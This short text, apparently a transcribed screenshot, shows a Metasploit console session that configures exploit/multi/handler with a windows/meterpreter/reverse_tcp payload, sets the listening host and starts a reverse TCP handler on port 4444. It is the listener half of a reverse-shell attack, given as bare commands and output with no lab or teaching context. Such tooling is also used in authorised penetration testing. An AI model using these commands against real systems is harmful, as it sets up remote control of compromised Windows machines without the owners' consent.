 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444